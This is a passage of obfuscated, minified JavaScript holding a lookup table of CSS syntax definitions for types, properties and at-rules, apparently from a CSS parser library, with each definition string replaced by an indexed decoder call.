ctor-list':Od(0x76c),'page-selector':Od(0x666),'page-size':Od(0xbb5),'path()':Od(0xed3),'paint()':Od(0x641),'perspective()':Od(0x520),'polygon()':Od(0x39b),'polar-color-space':Od(0x269),'position':Od(0xeb4),'pow()':Od(0x986),'pseudo-class-selector':Od(0x111d),'pseudo-element-selector':Od(0x8e1),'pseudo-page':Od(0xac5),'quote':Od(0x5ec),'radial-gradient()':Od(0xb5b),'ratio':Od(0xc1a),'ray()':Od(0x1052),'ray-size':Od(0x778),'rectangular-color-space':Od(0xbeb),'relative-selector':Od(0x3a7),'relative-selector-list':Od(0xf6e),'relative-size':Od(0x353),'rem()':Od(0x4c9),'repeat-style':Od(0xaf5),'repeating-conic-gradient()':Od(0xa7b),'repeating-linear-gradient()':Od(0xc2b),'repeating-radial-gradient()':Od(0x5ea),'reversed-counter-name':Od(0xfdf),'rgb()':Od(0xc3d),'rgba()':Od(0xd7b),'rotate()':Od(0xfdb),'rotate3d()':Od(0x99d),'rotateX()':Od(0x467),'rotateY()':Od(0xafa),'rotateZ()':Od(0x89d),'round()':Od(0x1093),'rounding-strategy':Od(0x19e),'saturate()':Od(0xda9),'scale()':Od(0x3a8),'scale3d()':Od(0x6c0),'scaleX()':Od(0x7f8),'scaleY()':Od(0x9aa),'scaleZ()':Od(0x359),'scroll()':Od(0x9f1),'scroller':Od(0x815),'self-position':Od(0xc9f),'shape-radius':Od(0xc0b),'sign()':Od(0xc9a),'skew()':Od(0xd84),'skewX()':Od(0xd9e),'skewY()':Od(0xf2a),'sepia()':Od(0xb01),'shadow':Od(0x6fe),'shadow-t':Od(0x8c8),'shape':Od(0xe64),'shape-box':Od(0x576),'side-or-corner':Od(0xbb0),'sin()':Od(0x108f),'single-animation':Od(0xf64),'single-animation-direction':Od(0x697),'single-animation-fill-mode':Od(0x4c5),'single-animation-iteration-count':Od(0xac2),'single-animation-play-state':Od(0x249),'single-animation-timeline':Od(0xd1c),'single-transition':Od(0xf3e),'single-transition-property':Od(0x5b8),'size':Od(0x483),'sqrt()':Od(0x30a),'step-position':Od(0x105c),'step-timing-function':Od(0x66d),'subclass-selector':Od(0xe54),'supports-condition':Od(0xda8),'supports-in-parens':Od(0x4f4),'supports-feature':Od(0x1107),'supports-decl':Od(0x65e),'supports-selector-fn':Od(0x385),'symbol':Od(0x50d),'system-color':Od(0x577),'tan()':Od(0x26c),'target':Od(0x1cb),'target-counter()':Od(0x517),'target-counters()':Od(0xc8c),'target-text()':Od(0x407),'time-percentage':Od(0xd20),'timeline-range-name':Od(0x7cf),'easing-function':Od(0xddc),'track-breadth':Od(0x6c5),'track-list':Od(0x2d3),'track-repeat':Od(0x7f5),'track-size':Od(0x85d),'transform-function':Od(0x638),'transform-list':Od(0x75b),'transition-behavior-value':Od(0x515),'translate()':Od(0x53a),'translate3d()':Od(0x5c5),'translateX()':Od(0x1098),'translateY()':Od(0xdd9),'translateZ()':Od(0x69f),'type-or-unit':Od(0x4bc),'type-selector':Od(0xce0),'var()':Od(0xc51),'view()':Od(0x436),'viewport-length':Od(0x832),'visual-box':Od(0xaf4),'wq-name':Od(0x42f),'-legacy-gradient':Od(0x220),'-legacy-linear-gradient':Od(0x1dd),'-legacy-repeating-linear-gradient':Od(0x571),'-legacy-linear-gradient-arguments':Od(0xbf9),'-legacy-radial-gradient':Od(0x791),'-legacy-repeating-radial-gradient':Od(0x1128),'-legacy-radial-gradient-arguments':Od(0xe48),'-legacy-radial-gradient-size':Od(0xfc8),'-legacy-radial-gradient-shape':Od(0xfd4),'-non-standard-font':Od(0xd70),'-non-standard-color':Od(0xd35),'-non-standard-image-rendering':Od(0x4d8),'-non-standard-overflow':Od(0xebb),'-non-standard-size':Od(0xd3a),'-webkit-gradient()':Od(0xc34),'-webkit-gradient-color-stop':Od(0xa7d),'-webkit-gradient-point':Od(0xfe0),'-webkit-gradient-radius':Od(0xe90),'-webkit-gradient-type':Od(0xc7d),'-webkit-mask-box-repeat':Od(0xc6e),'-ms-filter-function-list':Od(0x765),'-ms-filter-function':Od(0xebe),'-ms-filter-function-progid':Od(0x541),'-ms-filter-function-legacy':Od(0x10ff),'absolute-color-base':Od(0xbac),'absolute-color-function':Od(0x3da),'age':Od(0x314),'anchor-name':Od(0x6db),'attr-name':Od(0x398),'attr-fallback':Od(0xb09),'bg-clip':Od(0x23c),'bottom':Od(0x288),'container-name':Od(0x939),'container-condition':Od(0x10b1),'coord-box':Od(0x349),'generic-voice':Od(0xe30),'gender':Od(0x80f),'generic-script-specific':Od(0xc6a),'generic-complete':Od(0x445),'generic-incomplete':Od(0xde7),'-non-standard-generic-family':Od(0xcbd),'left':Od(0x288),'color-base':Od(0xeaa),'color-function':Od(0x3da),'device-cmyk()':Od(0x232),'legacy-device-cmyk-syntax':Od(0x8be),'modern-device-cmyk-syntax':Od(0xe5e),'cmyk-component':Od(0xa82),'color-mix()':Od(0x2f9),'color-space':Od(0xc77),'custom-color-space':Od(0x6db),'paint':Od(0x82f),'palette-identifier':Od(0x6db),'right':Od(0x288),'scope-start':Od(0x672),'scope-end':Od(0x672),'forgiving-selector-list':Od(0x6c1),'forgiving-relative-selector-list':Od(0xaed),'selector-list':Od(0x440),'complex-real-selector-list':Od(0x7c0),'simple-selector-list':Od(0x1004),'relative-real-selector-list':Od(0xbed),'complex-selector-unit':Od(0x7de),'complex-real-selector':Od(0x3ae),'relative-real-selector':Od(0xda0),'pseudo-compound-selector':Od(0x10f7),'simple-selector':Od(0xd5c),'legacy-pseudo-element-selector':Od(0xabb),'single-animation-composition':Od(0x586),'svg-length':Od(0x10e4),'svg-writing-mode':Od(0x837),'top':Od(0x288),'x':Od(0xd50),'y':Od(0xd50),'declaration':Od(0x5fe),'declaration-list':Od(0xca1),'url':Od(0x26a),'url-modifier':Od(0x10dd),'number-zero-one':Od(0x10fd),'number-one-or-greater':Od(0x890),'color()':Od(0xb1a),'colorspace-params':Od(0x71f),'predefined-rgb-params':Od(0x913),'predefined-rgb':Od(0x4f8),'xyz-params':Od(0x7f7),'xyz-space':Od(0xb0c),'oklab()':Od(0xbb2),'oklch()':Od(0xd19),'offset-path':Od(0x5f3),'rect()':Od(0x529),'xywh()':Od(0x93b),'query-in-parens':Od(0xa3e),'size-feature':Od(0x113b),'style-feature':Od(0x35c),'style-query':Od(0x429),'style-condition':Od(0xfa2),'style-in-parens':Od(0x1073),'-non-standard-display':Od(0xbce),'inset-area':Od(0x636),'position-area':Od(0x66c),'anchor()':Od(0xa1f),'anchor-side':Od(0xac1),'anchor-size()':Od(0xb18),'anchor-size':Od(0x891),'anchor-element':Od(0x6db),'try-size':Od(0x995),'try-tactic':Od(0x100b),'font-variant-css2':Od(0xfe4),'font-width-css3':Od(0x835),'system-family-name':Od(0x1df)},'properties':{'--*':Od(0xb27),'-ms-accelerator':Od(0x563),'-ms-block-progression':Od(0xcf1),'-ms-content-zoom-chaining':Od(0x97b),'-ms-content-zooming':Od(0x5b2),'-ms-content-zoom-limit':Od(0xf33),'-ms-content-zoom-limit-max':Od(0x761),'-ms-content-zoom-limit-min':Od(0x761),'-ms-content-zoom-snap':Od(0xadd),'-ms-content-zoom-snap-points':Od(0x680),'-ms-content-zoom-snap-type':Od(0x9d0),'-ms-filter':Od(0x6b0),'-ms-flow-from':Od(0x768),'-ms-flow-into':Od(0x768),'-ms-grid-columns':Od(0x5f0),'-ms-grid-rows':Od(0x5f0),'-ms-high-contrast-adjust':Od(0x95b),'-ms-hyphenate-limit-chars':Od(0x87f),'-ms-hyphenate-limit-lines':Od(0xc75),'-ms-hyphenate-limit-zone':Od(0x3c3),'-ms-ime-align':Od(0xfa0),'-ms-overflow-style':Od(0x966),'-ms-scrollbar-3dlight-color':Od(0xabd),'-ms-scrollbar-arrow-color':Od(0xabd),'-ms-scrollbar-base-color':Od(0xabd),'-ms-scrollbar-darkshadow-color':Od(0xabd),'-ms-scrollbar-face-color':Od(0xabd),'-ms-scrollbar-highlight-color':Od(0xabd),'-ms-scrollbar-shadow-color':Od(0xabd),'-ms-scrollbar-track-color':Od(0xabd),'-ms-scroll-chaining':Od(0x652),'-ms-scroll-limit':Od(0xce1),'-ms-scroll-limit-x-max':Od(0xe6f),'-ms-scroll-limit-x-min':Od(0x110e),'-ms-scroll-limit-y-max':Od(0xe6f),'-ms-scroll-limit-y-min':Od(0x110e),'-ms-scroll-rails':Od(0x5a2),'-ms-scroll-snap-points-x':Od(0x29d),'-ms-scroll-snap-points-y':Od(0x29d),'-ms-scroll-snap-type':Od(0x9d0),'-ms-scroll-snap-x':Od(0xa01),'-ms-scroll-snap-y':Od(0x823),'-ms-scroll-translation':Od(0xd95),'-ms-text-autospace':Od(0x291),'-ms-touch-select':Od(0x10ee),'-ms-user-select':Od(0xf28),'-ms-wrap-flow':Od(0x2dd),'-ms-wrap-margin':Od(0x110e),'-ms-wrap-through':Od(0xb1f),'-moz-appearance':Od(0x10f8),'-moz-binding':Od(0x10e9),'-moz-border-bottom-colors':Od(0x6ab),'-moz-border-left-colors':Od(0x6ab),'-moz-border-right-colors':Od(0x6ab),'-moz-border-top-colors':Od(0x6ab),'-moz-context-properties':Od(0x1104),'-moz-float-edge':Od(0xd41),'-moz-force-broken-image-icon':Od(0x2a1),'-moz-image-region':Od(0x818),'-moz-orient':Od(0x536),'-moz-outline-radius':Od(0xebf),'-moz-outline-radius-bottomleft':Od(0xa38),'-moz-outline-radius-bottomright':Od(0xa38),'-moz-outline-radius-topleft':Od(0xa38),'-moz-outline-radius-topright':Od(0xa38),'-moz-stack-sizing':Od(0xea7),'-moz-text-blink':Od(0x4a6),'-moz-user-focus':Od(0xb5f),'-moz-user-input':Od(0x658),'-moz-user-modify':Od(0x583),'-moz-window-dragging':Od(0xfaa),'-moz-window-shadow':Od(0x82a),'-webkit-appearance':Od(0x1003),'-webkit-border-before':Od(0xf00),'-webkit-border-before-color':Od(0xabd),'-webkit-border-before-style':Od(0xa6b),'-webkit-border-before-width':Od(0xd12),'-webkit-box-reflect':Od(0xd3b),'-webkit-line-clamp':Od(0xcac),'-webkit-mask':Od(0xb70),'-webkit-mask-attachment':Od(0x606),'-webkit-mask-clip':Od(0x1147),'-webkit-mask-composite':Od(0x4cb),'-webkit-mask-image':Od(0x107c),'-webkit-mask-origin':Od(0x459),'-webkit-mask-position':Od(0x27a),'-webkit-mask-position-x':Od(0x7b7),'-webkit-mask-position-y':Od(0xe9b),'-webkit-mask-repeat':Od(0x512),'-webkit-mask-repeat-x':Od(0x5e4),'-webkit-mask-repeat-y':Od(0x5e4),'-webkit-mask-size':Od(0x5cc),'-webkit-overflow-scrolling':Od(0x5fc),'-webkit-tap-highlight-color':Od(0xabd),'-webkit-text-fill-color':Od(0xabd),'-webkit-text-stroke':Od(0x211),'-webkit-text-stroke-color':Od(0xabd),'-webkit-text-stroke-width':Od(0x110e),'-webkit-touch-callout':Od(0x7ef),'-webkit-user-modify':Od(0x978),'accent-color':Od(0x2e1),'align-content':Od(0x4a0),'align-items':Od(0xbdf),'align-self':Od(0x725),'align-tracks':Od(0x1aa),'all':Od(0x5f1),'anchor-name':Od(0xe58),'anchor-scope':Od(0xc6c),'animation':Od(0x96a),'animation-composition':Od(0x56c),'animation-delay':Od(0xe35),'animation-direction':Od(0x1d4),'animation-duration':Od(0xe35),'animation-fill-mode':Od(0xb23),'animation-iteration-count':Od(0xe72),'animation-name':Od(0xd07),'animation-play-state':Od(0x8b9),'animation-range':Od(0xf99),'animation-range-end':Od(0x86a),'animation-range-start':Od(0x86a),'animation-timing-function':Od(0x10d6),'animation-timeline':Od(0x965),'appearance':Od(0x6cf),'aspect-ratio':Od(0x7d1),'azimuth':Od(0x9cb),'backdrop-filter':Od(0x3de),'backface-visibility':Od(0x3f8),'background':Od(0x5c1),'background-attachment':Od(0x606),'background-blend-mode':Od(0x54e),'background-clip':Od(0x51e),'background-color':Od(0xabd),'background-image':Od(0x1039),'background-origin':Od(0xa15),'background-position':Od(0x68f),'background-position-x':Od(0xd97),'background-position-y':Od(0x764),'background-repeat':Od(0x512),'background-size':Od(0x5cc),'block-size':Od(0x508),'border':Od(0x91f),'border-block':Od(0x285),'border-block-color':Od(0x296),'border-block-style':Od(0x503),'border-block-width':Od(0x54a),'border-block-end':Od(0x285),'border-block-end-color':Od(0xa6c),'border-block-end-style':Od(0x503),'border-block-end-width':Od(0x54a),'border-block-start':Od(0x285),'border-block-start-color':Od(0xa6c),'border-block-start-style':Od(0x503),'border-block-start-width':Od(0x54a),'border-bottom':Od(0x91f),'border-bottom-color':Od(0xa6c),'border-bottom-left-radius':Od(0xf36),'border-bottom-right-radius':Od(0xf36),'border-bottom-style':Od(0x8d1),'border-bottom-width':Od(0x739),'border-collapse':Od(0x991),'border-color':Od(0x30c),'border-end-end-radius':Od(0xf36),'border-end-start-radius':Od(0xf36),'border-image':Od(0x51d),'border-image-outset':Od(0x3f7),'border-image-repeat':Od(0x43b),'border-image-slice':Od(0xe9c),'border-image-source':Od(0x3a1),'border-image-width':Od(0xfec),'border-inline':Od(0x285),'border-inline-end':Od(0x285),'border-inline-color':Od(0x296),'border-inline-style':Od(0x503),'border-inline-width':Od(0x54a),'border-inline-end-color':Od(0xa6c),'border-inline-end-style':Od(0x503),'border-inline-end-width':Od(0x54a),'border-inline-start':Od(0x285),'border-inline-start-color':Od(0xa6c),'border-inline-start-style':Od(0x503),'border-inline-start-width':Od(0x54a),'border-left':Od(0x91f),'border-left-color':Od(0xabd),'border-left-style':Od(0x8d1),'border-left-width':Od(0x739),'border-radius':Od(0x1143),'border-right':Od(0x91f),'border-right-color':Od(0xabd),'border-right-style':Od(0x8d1),'border-right-width':Od(0x739),'border-spacing':Od(0x655),'border-start-end-radius':Od(0xf36),'border-start-start-radius':Od(0xf36),'border-style':Od(0x738),'border-top':Od(0x91f),'border-top-color':Od(0xabd),'border-top-left-radius':Od(0xf36),'border-top-right-radius':Od(0xf36),'border-top-style':Od(0x8d1),'border-top-width':Od(0x739),'border-width':Od(0x1fc),'bottom':Od(0x88f),'box-align':Od(0x8b0),'box-decoration-break':Od(0x808),'box-direction':Od(0x351),'box-flex':Od(0xd50),'box-flex-group':Od(0x8c7),'box-lines':Od(0x1108),'box-ordinal-group':Od(0x8c7),'box-orient':Od(0xd60),'box-pack':Od(0x756),'box-shadow':Od(0x8c3),'box-sizing':Od(0xd0f),'break-after':Od(0x10d4),'break-before':Od(0x10d4),'break-inside':Od(0x9c9),'caption-side':Od(0xd6a),'caret':Od(0x7cd),'caret-color':Od(0x2e1),'caret-shape':Od(0x1101),'clear':Od(0xb22),'clip':Od(0x818),'clip-path':Od(0x6f4),'clip-rule':Od(0x94f),'color':Od(0xabd),'color-interpolation-filters':Od(0xfae),'color-scheme':Od(0x105d),'column-count':Od(0xab4),'column-fill':Od(0xbae),'column-gap':Od(0x442),'column-rule':Od(0x3b1),'column-rule-color':Od(0xabd),'column-rule-style':Od(0xa6b),'column-rule-width':Od(0xd12),'column-span':Od(0x2a4),'column-width':Od(0x288),'columns':Od(0x3ba),'contain':Od(0xa11),'contain-intrinsic-size':Od(0xf7d),'contain-intrinsic-block-size':Od(0x9af),'contain-intrinsic-height':Od(0x9af),'contain-intrinsic-inline-size':Od(0x9af),'contain-intrinsic-width':Od(0x9af),'container':Od(0xc4b),'container-name':Od(0x340),'container-type':Od(0x1eb),'content':Od(0x887),'content-visibility':Od(0x475),'counter-increment':Od(0x266),'counter-reset':Od(0x479),'counter-set':Od(0x266),'cursor':Od(0x64f),'d':Od(0xc88),'cx':Od(0xe90),'cy':Od(0xe90),'direction':Od(0xa27),'display':Od(0xe5a),'dominant-baseline':Od(0x316),'empty-cells':Od(0x7e1),'field-sizing':Od(0x2d0),'fill':Od(0x1af),'fill-opacity':Od(0xd5b),'fill-rule':Od(0x94f),'filter':Od(0x7b9),'flex':Od(0x83a),'flex-basis':Od(0x1018),'flex-direction':Od(0xa42),'flex-flow':Od(0xf37),'flex-grow':Od(0xd50),'flex-shrink':Od(0xd50),'flex-wrap':Od(0x464),'float':Od(0x319),'font':Od(0x8e7),'font-family':Od(0xe96),'font-feature-settings':Od(0xbfa),'font-kerning':Od(0xa39),'font-language-override':Od(0x87e),'font-optical-sizing':Od(0x95b),'font-palette':Od(0x7df),'font-variation-settings':Od(0x568),'font-size':Od(0xcf9),'font-size-adjust':Od(0x495),'font-smooth':Od(0x994),'font-stretch':Od(0x3aa),'font-style':Od(0xdbd),'font-synthesis':Od(0x9b8),'font-synthesis-position':Od(0x95b),'font-synthesis-small-caps':Od(0x95b),'font-synthesis-style':Od(0x95b),'font-synthesis-weight':Od(0x95b),'font-variant':Od(0x110c),'font-variant-alternates':Od(0x2a6),'font-variant-caps':Od(0x811),'font-variant-east-asian':Od(0xc78),'font-variant-emoji':Od(0xf6f),'font-variant-ligatures':Od(0x856),'font-variant-numeric':Od(0xeb1),'font-variant-position':Od(0xd87),'font-weight':Od(0x282),'forced-color-adjust':Od(0xaf2),'gap':Od(0xc13),'grid':Od(0xb6b),'grid-area':Od(0x49a),'grid-auto-columns':Od(0x29f),'grid-auto-flow':Od(0xb32),'grid-auto-rows':Od(0x29f),'grid-column':Od(0x37d),'grid-column-end':Od(0x916),'grid-column-gap':Od(0x6c9),'grid-column-start':Od(0x916),'grid-gap':Od(0x762),'grid-row':Od(0x37d),'grid-row-end':Od(0x916),'grid-row-gap':Od(0x6c9),'grid-row-start':Od(0x916),'grid-template':Od(0x8e5),'grid-template-areas':Od(0x675),'grid-template-columns':Od(0xf60),'grid-template-rows':Od(0xf60),'hanging-punctuation':Od(0xe6e),'height':Od(0xe9f),'hyphenate-character':Od(0x399),'hyphenate-limit-chars':Od(0x4b0),'hyphens':Od(0x79f),'image-orientation':Od(0xb79),'image-rendering':Od(0x403),'image-resolution':Od(0x669),'ime-mode':Od(0x560),'initial-letter':Od(0x358),'initial-letter-align':Od(0xe49),'inline-size':Od(0x508),'input-security':Od(0x95b),'inset':Od(0x1103),'inset-block':Od(0xde9),'inset-block-end':Od(0x242),'inset-block-start':Od(0x242),'inset-inline':Od(0xde9),'inset-inline-end':Od(0x242),'inset-inline-start':Od(0x242),'interpolate-size':Od(0x36e),'isolation':Od(0x790),'justify-content':Od(0x9bf),'justify-items':Od(0x98a),'justify-self':Od(0x885),'justify-tracks':Od(0xe8d),'left':Od(0x88f),'letter-spacing':Od(0x442),'line-break':Od(0x997),'line-clamp':Od(0xcac),'line-height':Od(0x48c),'line-height-step':Od(0x110e),'list-style':Od(0xed6),'list-style-image':Od(0xbf6),'list-style-position':Od(0xa60),'list-style-type':Od(0x99b),'margin':Od(0x49d),'margin-block':Od(0x85f),'margin-block-end':Od(0xfdd),'margin-block-start':Od(0xfdd),'margin-bottom':Od(0x88f),'margin-inline':Od(0x85f),'margin-inline-end':Od(0xfdd),'margin-inline-start':Od(0xfdd),'margin-left':Od(0x88f),'margin-right':Od(0x88f),'margin-top':Od(0x88f),'margin-trim':Od(0xb72),'marker':Od(0xa9c),'marker-end':Od(0xa9c),'marker-mid':Od(0xa9c),'marker-start':Od(0xa9c),'mask':Od(0x106a),'mask-border':Od(0x695),'mask-border-mode':Od(0x491),'mask-border-outset':Od(0x3f7),'mask-border-repeat':Od(0x43b),'mask-border-slice':Od(0xf42),'mask-border-source':Od(0x3a1),'mask-border-width':Od(0xfec),'mask-clip':Od(0xf11),'mask-composite':Od(0x1f2),'mask-image':Od(0x107c),'mask-mode':Od(0x552),'mask-origin':Od(0x87b),'mask-position':Od(0x27a),'mask-repeat':Od(0x512),'mask-size':Od(0x5cc),'mask-type':Od(0x491),'masonry-auto-flow':Od(0xbf4),'math-depth':Od(0x867),'math-shift':Od(0x895),'math-style':Od(0x895),'max-block-size':Od(0x3bf),'max-height':Od(0x22f),'max-inline-size':Od(0x3bf),'max-lines':Od(0xcac),'max-width':Od(0x22f),'min-block-size':Od(0xb97),'min-height':Od(0xe9f),'min-inline-size':Od(0xb97),'min-width':Od(0xe9f),'mix-blend-mode':Od(0x388),'object-fit':Od(0xdf1),'object-position':Od(0x5f6),'offset':Od(0x1092),'offset-anchor':Od(0x5e8),'offset-distance':Od(0x6c9),'offset-path':Od(0x5fd),'offset-position':Od(0x5db),'offset-rotate':Od(0xa05),'opacity':Od(0xa4a),'order':Od(0x8c7),'orphans':Od(0x8c7),'outline':Od(0x3b6),'outline-color':Od(0x2e1),'outline-offset':Od(0x110e),'outline-style':Od(0x581),'outline-width':Od(0x739),'overflow':Od(0x1fd),'overflow-anchor':Od(0x95b),'overflow-block':Od(0x382),'overflow-clip-box':Od(0x1c6),'overflow-clip-margin':Od(0x37b),'overflow-inline':Od(0x382),'overflow-wrap':Od(0xa21),'overflow-x':Od(0x382),'overflow-y':Od(0x382),'overlay':Od(0x6b1),'overscroll-behavior':Od(0x46c),'overscroll-behavior-block':Od(0xe27),'overscroll-behavior-inline':Od(0xe27),'overscroll-behavior-x':Od(0xe27),'overscroll-behavior-y':Od(0xe27),'padding':Od(0xca4),'padding-block':Od(0x8f6),'padding-block-end':Od(0x447),'padding-block-start':Od(0x447),'padding-bottom':Od(0xe90),'padding-inline':Od(0x8f6),'padding-inline-end':Od(0x447),'padding-inline-start':Od(0x447),'padding-left':Od(0xe90),'padding-right':Od(0xe90),'padding-top':Od(0xe90),'page':Od(0xc41),'page-break-after':Od(0xe1b),'page-break-before':Od(0xe1b),'page-break-inside':Od(0x5bf),'paint-order':Od(0xa67),'perspective':Od(0xdb1),'perspective-origin':Od(0x5f6),'place-content':Od(0xf5e),'place-items':Od(0x341),'place-self':Od(0x7a8),'pointer-events':Od(0x365),'position':Od(0xb57),'position-anchor':Od(0x424),'position-area':Od(0x1b9),'position-try':Od(0x1b6),'position-try-fallbacks':Od(0x262),'position-try-order':Od(0x1063),'position-visibility':Od(0xf92),'print-color-adjust':Od(0x10cb),'quotes':Od(0xa9f),'r':Od(0xe90),'resize':Od(0xa4c),'right':Od(0x88f),'rotate':Od(0xf56),'row-gap':Od(0x442),'ruby-align':Od(0x1f9),'ruby-merge':Od(0x392),'ruby-position':Od(0xc74),'rx':Od(0xe90),'ry':Od(0xe90),'scale':Od(0xe42),'scrollbar-color':Od(0x640),'scrollbar-gutter':Od(0x4e0),'scrollbar-width':Od(0xea9),'scroll-behavior':Od(0xed7),'scroll-margin':Od(0xa4f),'scroll-margin-block':Od(0x90f),'scroll-margin-block-start':Od(0x110e),'scroll-margin-block-end':Od(0x110e),'scroll-margin-bottom':Od(0x110e),'scroll-margin-inline':Od(0x90f),'scroll-margin-inline-start':Od(0x110e),'scroll-margin-inline-end':Od(0x110e),'scroll-margin-left':Od(0x110e),'scroll-margin-right':Od(0x110e),'scroll-margin-top':Od(0x110e),'scroll-padding':Od(0x4c2),'scroll-padding-block':Od(0x989),'scroll-padding-block-start':Od(0x832),'scroll-padding-block-end':Od(0x832),'scroll-padding-bottom':Od(0x832),'scroll-padding-inline':Od(0x989),'scroll-padding-inline-start':Od(0x832),'scroll-padding-inline-end':Od(0x832),'scroll-padding-left':Od(0x832),'scroll-padding-right':Od(0x832),'scroll-padding-top':Od(0x832),'scroll-snap-align':Od(0xa43),'scroll-snap-coordinate':Od(0xc43),'scroll-snap-destination':Od(0x5f6),'scroll-snap-points-x':Od(0xd65),'scroll-snap-points-y':Od(0xd65),'scroll-snap-stop':Od(0x7fb),'scroll-snap-type':Od(0xffc),'scroll-snap-type-x':Od(0x2c8),'scroll-snap-type-y':Od(0x2c8),'scroll-timeline':Od(0x234),'scroll-timeline-axis':Od(0x49c),'scroll-timeline-name':Od(0x2c3),'shape-image-threshold':Od(0xa4a),'shape-margin':Od(0x6c9),'shape-outside':Od(0xad8),'shape-rendering':Od(0x643),'stroke':Od(0x1af),'stroke-dasharray':Od(0x397),'stroke-dashoffset':Od(0x1013),'stroke-linecap':Od(0x7a1),'stroke-linejoin':Od(0x795),'stroke-miterlimit':Od(0xbb3),'stroke-opacity':Od(0x67e),'stroke-width':Od(0x1013),'tab-size':Od(0x73d),'table-layout':Od(0x60f),'text-align':Od(0xe8e),'text-align-last':Od(0xc35),'text-anchor':Od(0x86d),'text-combine-upright':Od(0xf76),'text-decoration':Od(0x20d),'text-decoration-color':Od(0xabd),'text-decoration-line':Od(0x5ee),'text-decoration-skip':Od(0xb4a),'text-decoration-skip-ink':Od(0xb38),'text-decoration-style':Od(0x7a7),'text-decoration-thickness':Od(0xcbb),'text-emphasis':Od(0xf40),'text-emphasis-color':Od(0xabd),'text-emphasis-position':Od(0xa90),'text-emphasis-style':Od(0x7a2),'text-indent':Od(0xeba),'text-justify':Od(0x43a),'text-orientation':Od(0x65f),'text-overflow':Od(0xa08),'text-rendering':Od(0x1011),'text-shadow':Od(0x784),'text-size-adjust':Od(0x2f0),'text-spacing-trim':Od(0xf30),'text-transform':Od(0x5e5),'text-underline-offset':Od(0xd8b),'text-underline-position':Od(0x240),'text-wrap':Od(0xf0f),'text-wrap-mode':Od(0x61e),'text-wrap-style':Od(0x548),'timeline-scope':Od(0xe58),'top':Od(0x88f),'touch-action':Od(0x2f2),'transform':Od(0x69c),'transform-box':Od(0x8e0),'transform-origin':Od(0x102b),'transform-style':Od(0xc2e),'transition':Od(0x1080),'transition-behavior':Od(0x84c),'transition-delay':Od(0xe35),'transition-duration':Od(0xe35),'transition-property':Od(0x6a3),'transition-timing-function':Od(0x10d6),'translate':Od(0x2fd),'unicode-bidi':Od(0xa44),'user-select':Od(0x4b6),'vector-effect':Od(0x235),'vertical-align':Od(0xb89),'view-timeline':Od(0x9f2),'view-timeline-axis':Od(0x49c),'view-timeline-inset':Od(0xc5c),'view-timeline-name':Od(0xe58),'view-transition-name':Od(0x28e),'visibility':Od(0x78f),'white-space':Od(0x8bf),'white-space-collapse':Od(0xddb),'widows':Od(0x8c7),'width':Od(0xe9f),'will-change':Od(0x901),'word-break':Od(0xe95),'word-spacing':Od(0xaf3),'word-wrap':Od(0x833),'writing-mode':Od(0xcd0),'x':Od(0xe90),'y':Od(0xe90),'z-index':Od(0xc3a),'zoom':Od(0xee1),'-moz-background-clip':Od(0xb7e),'-moz-border-radius-bottomleft':Od(0x684),'-moz-border-radius-bottomright':Od(0x10da),'-moz-border-radius-topleft':Od(0x363),'-moz-border-radius-topright':Od(0x10da),'-moz-control-character-visibility':Od(0x3f8),'-moz-osx-font-smoothing':Od(0x6df),'-moz-user-select':Od(0xcfb),'-ms-flex-align':Od(0x3f2),'-ms-flex-item-align':Od(0xbbb),'-ms-flex-line-pack':Od(0x9c1),'-ms-flex-negative':Od(0x286),'-ms-flex-pack':Od(0x94a),'-ms-flex-order':Od(0x8c7),'-ms-flex-positive':Od(0x7ea),'-ms-flex-preferred-size':Od(0xcb3),'-ms-interpolation-mode':Od(0x1102),'-ms-grid-column-align':Od(0x80c),'-ms-grid-row-align':Od(0x80c),'-ms-hyphenate-limit-last':Od(0x6a4),'-webkit-background-clip':Od(0x1147),'-webkit-column-break-after':Od(0x79c),'-webkit-column-break-before':Od(0x79c),'-webkit-column-break-inside':Od(0x79c),'-webkit-font-smoothing':Od(0x24e),'-webkit-mask-box-image':Od(0xefa),'-webkit-print-color-adjust':Od(0x10cb),'-webkit-text-security':Od(0x819),'-webkit-user-drag':Od(0xe7e),'-webkit-user-select':Od(0x254),'alignment-baseline':Od(0x704),'baseline-shift':Od(0xc26),'behavior':Od(0xa12),'cue':Od(0xf08),'cue-after':Od(0x25b),'cue-before':Od(0x25b),'glyph-orientation-horizontal':Od(0x9fe),'glyph-orientation-vertical':Od(0x9fe),'kerning':Od(0xda2),'pause':Od(0xb96),'pause-after':Od(0x7ec),'pause-before':Od(0x7ec),'rest':Od(0x954),'rest-after':Od(0x7ec),'rest-before':Od(0x7ec),'src':Od(0x728),'speak':Od(0x494),'speak-as':Od(0xc7b),'unicode-range':Od(0xf50),'voice-balance':Od(0x6a2),'voice-duration':Od(0xb4c),'voice-family':Od(0xf69),'voice-pitch':Od(0x3e2),'voice-range':Od(0x3e2),'voice-rate':Od(0xb5d),'voice-stress':Od(0x75c),'voice-volume':Od(0x7db),'white-space-trim':Od(0xdc7)},'atrules':{'charset':{'prelude':Od(0x6b0),'descriptors':null},'counter-style':{'prelude':Od(0x872),'descriptors':{'additive-symbols':Od(0x742),'fallback':Od(0x872),'negative':Od(0xf19),'pad':Od(0xab1),'prefix':Od(0x465),'range':Od(0x1087),'speak-as':Od(0x799),'suffix':Od(0x465),'symbols':Od(0x7d9),'system':Od(0xd23)}},'document':{'prelude':Od(0x36a),'descriptors':null},'font-palette-values':{'prelude':Od(0x6db),'descriptors':{'base-palette':Od(0x591),'font-family':Od(0xbe0),'override-colors':Od(0x53b)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':Od(0xd06),'descent-override':Od(0xd06),'font-display':Od(0x8dc),'font-family':Od(0xcc4),'font-feature-settings':Od(0xbfa),'font-variation-settings':Od(0x568),'font-stretch':Od(0xa6f),'font-style':Od(0xc98),'font-weight':Od(0xc23),'line-gap-override':Od(0xd06),'size-adjust':Od(0x761),'src':Od(0x728),'unicode-range':Od(0xf50)}},'font-feature-values':{'prelude':Od(0xbe0),'descriptors':null},'import':{'prelude':Od(0x1100),'descriptors':null},'keyframes':{'prelude':Od(0x9dc),'descriptors':null},'layer':{'prelude':Od(0x660),'descriptors':null},'media':{'prelude':Od(0x307),'descriptors':null},'namespace':{'prelude':Od(0xf2e),'descriptors':null},'page':{'prelude':Od(0x5d5),'descriptors':{'bleed':Od(0xe6f),'marks':Od(0x61d),'page-orientation':Od(0xc5d),'size':Od(0x40d)}},'position-try':{'prelude':Od(0x6db),'descriptors':{'top':Od(0x242),'left':Od(0x238),'bottom':Od(0xfbc),'right':Od(0xb29),'inset-block-start':Od(0xb95),'inset-block-end':Od(0x2ec